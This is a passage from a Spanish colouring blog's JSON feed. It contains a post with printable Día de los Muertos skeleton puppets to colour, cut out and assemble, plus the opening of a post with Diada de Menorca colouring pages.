"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQwv0spmIxRdc-oOM2ipjVLtvh0lbVU7oTuVPiZuEJ9BzPnld44PBxTcVDFXR_nivf-C9d95Gkma-wrnwriYmqUAPY3TFFhhWHpagqP8D9qqIhhYsvVZLZyDSqTS8gcy2KSzyHIZwyfJ614vP4LBHQK2es_cgKKLjo5bcPLh-RVAlWrNGs5jIy2mrL\/s72-w496-h640-c\/pokemon_2900000272.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8600927229871258088"},"published":{"$t":"2021-10-22T21:48:00.000+02:00"},"updated":{"$t":"2021-10-22T21:48:21.342+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de los muertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Día de los muertos esqueletos colorear, recortar, armar"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E Esqueletos para recortar, esqueletos para colorear\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003Edibujos día de los muertos colorear, recortar, armar. Descarga gratis esqueletos articulados para armar\u003Cbr \/\u003E\u003Cdiv\u003ESe dice que el 31 de octubre llegan las almas de los niños y se van al mediodía del 1 de noviembre, justo cuando llegan las almas de los adultos para disfrutar de las ofrendas puestas en su memoria y\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\n\u0026nbsp;Vamos a descargar, imprimir, recortar, armar y decorar una marioneta esqueletopara el día de los muertos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNecesitamos este equipo:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s1600\/slinky1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"605\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s640\/slinky1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan class=\"notranslate\"\u003EMateriales para hacer el esqueleto articulado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003Ecartulina de buena calidad, sujetadores de latón, limpiapipas, \nperforadora, pegamento\u0026nbsp; ojos saltones, piedras preciosas de broma,\u0026nbsp; rotuladores\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZqwdFyuqjaRhbFqj9k-ATqDaGyKTdd1VHsx_FEthCqeIiLFUOl3vNwNFlzB0sgdd8KF8_2iH96IVBobIZyoiqTVpXbSL0hNwEpRdHJqpUVZpwN-1PNeTgc3eSdmbiUqHuAIDmjJFcU\/s1600\/esqueleto+articulado+manualidades+%25283%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"426\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6GZqwdFyuqjaRhbFqj9k-ATqDaGyKTdd1VHsx_FEthCqeIiLFUOl3vNwNFlzB0sgdd8KF8_2iH96IVBobIZyoiqTVpXbSL0hNwEpRdHJqpUVZpwN-1PNeTgc3eSdmbiUqHuAIDmjJFcU\/s320\/esqueleto+articulado+manualidades+%25283%2529.jpg\" width=\"454\" \/\u003E\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cspan class=\"notranslate\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u0026nbsp;\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"notranslate\"\u003EDecorar esqueleto, las calaveras de azúcar\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASw9MI6QNFaJNi0da2TsZdr51U_JwP1H_jJIesZUikLxhTBisQVedCYti7FmSUyJ0Y_L6NsHtkxGhiV2hoAau_VhuM9J6ugc1SHc4NalCN5wvf8nxY_HnHZhfnRUk0WNG9pjCkA0IHsw\/s1600\/esqueleto+articulado+manualidades+%25281%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"487\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhASw9MI6QNFaJNi0da2TsZdr51U_JwP1H_jJIesZUikLxhTBisQVedCYti7FmSUyJ0Y_L6NsHtkxGhiV2hoAau_VhuM9J6ugc1SHc4NalCN5wvf8nxY_HnHZhfnRUk0WNG9pjCkA0IHsw\/s320\/esqueleto+articulado+manualidades+%25281%2529.jpg\" width=\"518\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh-DzrFKLaCQDS_qcLPyM0aHPJ3N_8Ekb-dMmBHlEgADEb2Y2KSDBy7RYHen73_BOVnJUeqfFct98B_8NGrlzPsKSWqTiX6OujWz6lJPBAX-34IMc2lpou1LVe3LO_9up8PBftnTknwg\/s1600\/esqueleto+articulado+manualidades+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"448\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLh-DzrFKLaCQDS_qcLPyM0aHPJ3N_8Ekb-dMmBHlEgADEb2Y2KSDBy7RYHen73_BOVnJUeqfFct98B_8NGrlzPsKSWqTiX6OujWz6lJPBAX-34IMc2lpou1LVe3LO_9up8PBftnTknwg\/s640\/esqueleto+articulado+manualidades+%25282%2529.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan class=\"notranslate\"\u003EDespués de que todo se haya secado, haz todos los agujeros\u0026nbsp; \u003C\/span\u003E\u003Cspan class=\"notranslate\"\u003Een los puntos designados en la plantilla y pon las clavijas en cada aguero. ¡El esqueleto está listo para bailar!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cb\u003EDescarga esta plantilla\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnR9EcvHdy9H8nGV4jS2o1xkrWwU6md6xhbjBh4N2y1vguFm44Nt_BaRojCLVpbqSApn6NwYhyHt1NQbdi_Q0NDa4YR5vdUmwEshL_uE84YM6RjyzsXn-slNcotmWRDsevXuD1ol89uks\/s1600\/esqueleto+articulado+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1191\" data-original-width=\"733\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnR9EcvHdy9H8nGV4jS2o1xkrWwU6md6xhbjBh4N2y1vguFm44Nt_BaRojCLVpbqSApn6NwYhyHt1NQbdi_Q0NDa4YR5vdUmwEshL_uE84YM6RjyzsXn-slNcotmWRDsevXuD1ol89uks\/s320\/esqueleto+articulado+1.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"notranslate\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EEsqueletos humanos para el día de los muertos\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwZ9OD7bY1jvyxSLqjSUFADKgMfogZqM_OL1A1aSmksAO3y8ZmE05S2npwIuct35Ll86KLssKXzTMWGprSM7xQXBJMEE-FXUT0qW4N_0Z6WsZ4oZOVC-O1BI80bkblD4zeI4NJvWNc-V0\/s1600\/esqueleto+humano.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"esqueletos colorear, recortar, armar\" border=\"0\" data-original-height=\"1085\" data-original-width=\"789\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwZ9OD7bY1jvyxSLqjSUFADKgMfogZqM_OL1A1aSmksAO3y8ZmE05S2npwIuct35Ll86KLssKXzTMWGprSM7xQXBJMEE-FXUT0qW4N_0Z6WsZ4oZOVC-O1BI80bkblD4zeI4NJvWNc-V0\/s320\/esqueleto+humano.png\" title=\"esqueletos colorear, recortar, armar\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GbXVT-9Hv57wU2xTCe9y0Y8P17HX9Lqe9U-jp6vdU7Vt11QNHwMw7Nfq5fnmz3jPZFRmd4W0K0AIA_STDbCf3XWPW_IK-n1k4iY-G6_oKFlrIrmy3u1QXrL23UptK7N7J9htYpd7SWs\/s1600\/esqueleto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"esqueletos colorear, recortar, armar\" border=\"0\" data-original-height=\"800\" data-original-width=\"470\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0GbXVT-9Hv57wU2xTCe9y0Y8P17HX9Lqe9U-jp6vdU7Vt11QNHwMw7Nfq5fnmz3jPZFRmd4W0K0AIA_STDbCf3XWPW_IK-n1k4iY-G6_oKFlrIrmy3u1QXrL23UptK7N7J9htYpd7SWs\/s320\/esqueleto.jpg\" title=\"esqueletos colorear, recortar, armar\" width=\"188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhedkgo2DIQL3NhTPS1zMglVh3wCg_CbCfQREfh0S997WdGJZI7Y3p11LdluwKR6_eNoTthDjjMJP9uVvmEeUcxF2OsLbWuHb0sHrZivGFrXxwTuxLOeJsaNGVHuTlnvF_iOrjCoI1X8yI\/s1600-h\/america005gl9%5B7%5D.jpg\"\u003E\u003Cimg alt=\"america005gl9\" border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc_vpsPKWCJlEQEB3iRc2Stuf104oLHgY0gRTo6f3s8axNtHucmBW3ojH2xvIHY2xHoFxcFlJo0LXiGGQArPWuapAuQ6YB-3DYz1IbYiveEZ6bPltoKonz4bo4_Ai0bWtfqCOPn1EkosI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"america005gl9\" width=\"220\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSZKJQ2k9t4DhM8Ef7Jx1oKPSJTHmR7xDeAWzl9jiCt8xNZWf9dg8nllaXRTCu5SzphxqdITRLGRU_DMEzCoMnbl3TI5ZNOKluSRLuaTI-Nb1YRSyWF83mDHB1-V3Y8svCYdBMMZpiniU\/s1600-h\/decoration-squelette-2-75264%5B2%5D.jpg\"\u003E\u003Cimg alt=\"decoration-squelette-2-75264\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiayarwuvBg7Wk3XtMlq0_j8Buhutf9jkaFvxxDwGR1M_49jnTiV9lhMVQBGrYU94XSbnHMdxjgY8ofPirz21IXAE-8lpHZ5xe7TMSLhKLgGErbHg-_T-DFjlFtu8GdTw8m2Qffrb4DK4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"decoration-squelette-2-75264\" width=\"158\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDALQOPq2lcpcpROf8XiFm4w79F4O8I1obA5HoF8fCpWIY9nKMMt6q_WhqnbL8cawEoeZv4xvWiU-zflbGO11_gpxy8vYBQAnL0oXARm46K1wHE6NXmGu9hMLht8LQFNNPd4Vnn6D8XNQ\/s1600-h\/decoration-squelette-1-30633%5B2%5D.jpg\"\u003E\u003Cimg alt=\"decoration-squelette-1-30633\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghzqvNW3CmhZKc5gm2g7AUntshCcr4WPzNWooX0g3kOIMK0BwQW2mtanuJNAJ5Jla4-XFIR0uy9HY8a_7DZN7ieR77kS8HrizDzHwaI1fJFM5M61c-yph7VW-rDwAF_SC8qBD_YlFxMhw\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"decoration-squelette-1-30633\" width=\"158\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfN0n5iTqSTG4qKlktLQk4LdMwQOEJY8mb-MXvszrcyFzHuWiYdgfkOOGO4VWUXvMMGXymIlUMrCTZH2Ju6pp-zX94Ng29m1YpN1kCB6PqNo21lYsMEEQ50EGybFtUBBqIqYu-SkeT7PA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(2)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (2)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_ay4q97urYbcD4H9le1P_1pifRMjaPH5Qfaov-Tgcejov82AKuCznxH93cL8656dYs5Lu9Qr8TJE9AmE_L7l9Sh7QDQC1tghyphenhyphenb_mTk9Q3pPneycVJz8ufvn-A3TGIgaTYmt6wn5fSAH4\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (2)\" width=\"170\" \/\u003E\u003C\/a\u003E  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPPgFpT_X7xgu6yqRvmoYFetRXI36kWphf8ebAdnDSj-9eNLFTN7fkJKSHoEKjWyIX7RwGulzr3VjHB62jnVIBclhgCoW2HNzpyA0V69Plkj7J5TUjgQCGJWVRM4F2ERanhwdF5A8LTCA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(1)%5B2%5D.jpg\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (1)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxiNy80PmMLmeFTUvT51Ze9ZKHHjJq0jmbqRlBRZo_0hVu64-F5ziwvL-faZ2C1b9PbRAE2Tauv6n5tgOOKoMpRVS99WpgRgn3EhyphenhyphenJcYkPXc9hRFhxnG-0_RwJhbrhi1q6W0-iPccly_E\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (1)\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFjqYhxelgH9spkSncetOs_xkBbFIfPaf24rFVMFZBfUSHsaP5r0Jf5hnWQ29I1KlSgCb_7vcVa2sB0f1pu2DdXCXez__ovKu0Zcf77cts1bYnBMx051ZPzPWQ3J8xEolF00AdmdMHkQ\/s1600-h\/calavera%20para%20armar%5B10%5D.jpg\"\u003E\u003Cimg alt=\"calavera para armar\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8a8BKmZMh1h_GmlTZTiTjMC9qCa3ixcdQ-wYiryjqEexfVWcjrOR4Rjq_D9uqUHcTUyQSX5vuqklVjom6wcdmXEgWFcQKauhyphenhyphenxXmHjI1J4c2t9z5F9VEPwtUmWXar5VGKBdbwiYIf7O0\/?imgmax=800\" style=\"border-color: currentcolor; border-style: none; border-width: 0px; display: inline;\" title=\"calavera para armar\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHHAotzuNR26UIjF0Ep9jHAvp4WVbyxVmXP4S7vXuuk_rPI36rPin_f7LaeM2ZLWAqTRZBVGLC3CRg6GwsxQxwBNQf6pbryS36gANLnlRiCOdPi9tdTRuz3aYzx91mvyJsJT1qFksCmRo\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(1)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (1)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKVhj32MLCFCB51vNCFQf_fle_m1ODvxTDeRf_PSWM4LpJjkzlLUya8XTYTT2xXLGjR0x9g8otXPUnqh45uK86B-_33eBYTk8ycWFnEjESSEAnXrDhYf1CxqCc6xvPD93FzUvclsM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (1)\" width=\"216\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3oHnsXsiXxfJfmDZFG_9i8nhUB2FTKydXJkGv8Vx94mAPBRNozKc8QS_sJAPoD_5xUXgMUuC6tTdnAfPV94Z8ifjVrNS3uCohE_pM-A6LBKjGcJwB30_tFPHD23tvWBM1QwD0mLgeMxA\/s1600-h\/dia%20de%20los%20muertos%20esqueletos%20(3)%5B2%5D.gif\"\u003E\u003Cimg alt=\"dia de los muertos esqueletos (3)\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0yHabhDFrXiJQlivcN9GkIbvjtIGlL1K8Dtpcup63PknBwhwURWx3BNPErgIQhqEfCj0xAqEXKRFrOSyMkA_wc7XFwI7aPaYiAbVlnob0Gtfboill8isaGWVrVaeWcJmOGeXjtKg36dI\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"dia de los muertos esqueletos (3)\" width=\"170\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Mb0_TKd8BC2rQZOXin2FCpABwIM1JrqxHepy_12Cv8AIIoX0EW4mUxShZ244QoGWfuYXuAc2l7Zm-sEfb4Wok4M3AzxVCvZd-p8SkVAAl30rfH4487dylaKKrXFZZfiAH4NR25T84uM\/s1600-h\/dia-de-los-muertos-coloring-page%5B3%5D.jpg\"\u003E\u003Cimg alt=\"dia-de-los-muertos-coloring-page\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Wid9l-T2JP4Uf7ixxG6X7IZ0hwgI-XzkiD7I9_h8JRALpYTy9C9chrQ117ryumvcebIRJ0-1NZFGMIa55oGuigyaNrhAvEeRbVBT7AikOSV-xE3BYPt3LLMmYk-TLUyU-QNXH0j9Mn0\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"dia-de-los-muertos-coloring-page\" width=\"147\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNriqO8ZbXMxsUUIvBh7NS2RQWhlBF7iLOHzVm4mJkCr4EX74Jr78NHOf_k02yQgT7WlTnhM199ddk2YpHr80llj8BQwUCmf1B1qt0tYQTPOJzu_odHzwGqbQKIq18kdwU7qHDpxkSKdI\/s1600-h\/skeleton90%5B2%5D.gif\"\u003E\u003Cimg alt=\"skeleton90\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi94C3KzB0DafwLzvB-cig1KldFHFJqGT7kDKefkPieMvzkm9WEg1-GwZmHDmFLy70JNAeAJ0w6vYsch-S6ExYstiMNjF8nH71-9zFF6kIMokXR0E8hviTROulA2bxtZ1xr34ih1g0p0ew\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"skeleton90\" width=\"216\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6CadAhM0XmM51v6xIOpBV0KJ2rHNdZsb0xNyn-IUOxvE8D2f7wfH73fSD-9uWRjrBvhtKMT8i2HNq2l_Xlfs6nP0SlDp5W68_X1qwySJNcak2gqgsP7VgVYOcsyjFwd-qEBIgHy-PUM\/s1600-h\/istockphoto_4067713-dead-man-s-calavera%5B2%5D.jpg\"\u003E\u003Cimg alt=\"istockphoto_4067713-dead-man-s-calavera\" border=\"0\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIyRiuImeM3fKMrBPZreyWpAGpsAeG_pr8NJccI5aA-OVh6U7bvjYiVXGgzLtpgVD81PoUWYZR5dx-mH19cM4YDONm_LKqXZX93sBrodRjK1SQDinvHMQlZ1KPPsTqs_3o2QAf6eQDJHU\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"istockphoto_4067713-dead-man-s-calavera\" width=\"166\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHU6DbLUS-8xuioRLrjJoABVk0sS0HIxc4m9wbOK7aMtYMHWTOsdwzAE4Rwv7a_m7H_XX6eRkQ2GM1floasfS19ic84pMlTKzwNMKC_0cPUH7pKD9Oalo9_3PqbsNLcQYJL_G9q9YvPB0\/s1600\/Image%5B2%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Día de los muertos esqueletos\" border=\"0\" data-original-height=\"769\" data-original-width=\"1010\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHU6DbLUS-8xuioRLrjJoABVk0sS0HIxc4m9wbOK7aMtYMHWTOsdwzAE4Rwv7a_m7H_XX6eRkQ2GM1floasfS19ic84pMlTKzwNMKC_0cPUH7pKD9Oalo9_3PqbsNLcQYJL_G9q9YvPB0\/s640\/Image%5B2%5D.jpg\" title=\"Día de los muertos esqueletos\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8600927229871258088\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8600927229871258088?isPopup=true","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8600927229871258088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8600927229871258088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/03\/dia-de-los-muertos-esqueletos-colorear.html","title":"Día de los muertos esqueletos colorear, recortar, armar"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBktR0QbHX4rGiKo50xPUxoSn8cKnLsXkmWaqwS7LuSyqHBA75yyg28iyDDmsUXzuUqGcHT-PkURcQKDdMw-OXfPmyqWrTlApsW8DTue1TEsRiRzzmSQyVbcBhycWyY6h5lewXOXBs7I\/s72-c\/slinky1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6628261120769977835"},"published":{"$t":"2020-12-08T22:24:00.004+01:00"},"updated":{"$t":"2020-12-08T22:24:00.133+01:00"},"title":{"type":"text","$t":"Menorca dibujos para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EDiada de Menorca dibujos para colorear\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003EEl 17 de enero se celebra en Menorca la Diada del poble de Menorca\u0026nbsp; en el cual se conmemora la incorporación de la isla a la corona catalanoaragonesa dada\u0026nbsp; la ocupación de las tropas de Alfonso el Liberal en 1287\u003C\/div\u003E\u003Cdiv\u003Ecoincidiendo con la fiesta religiosa de San Antonio, a quien, según la tradición, habían invocado las tropas del rey cristiano para ganar en la lucha. Descarga dibujos para colorear del Día de Menorca,\u0026nbsp;\u003Cb\u003Ediada del poble de Menorca dibuixos per pintar.\u0026nbsp;\u003C\/b\u003EColorear mapa de Menorca político, colorear bandera de menorca, colorear SanT Antoni, patrón de Menorca\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ZSZAokeziSQARDmHgrm22NFKbEL571wS9qnHq7ys8fa2_ggM-eRSC6r59nH7yVwYjRabQpwYscfxZ-flfWA2oPB4k1mQyF3up0_H42_xVtem4ptadQDqxZjUh7-YBJo1OivRqaDxwMs\/s1194\/BANDERA+DE+MENORCA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" 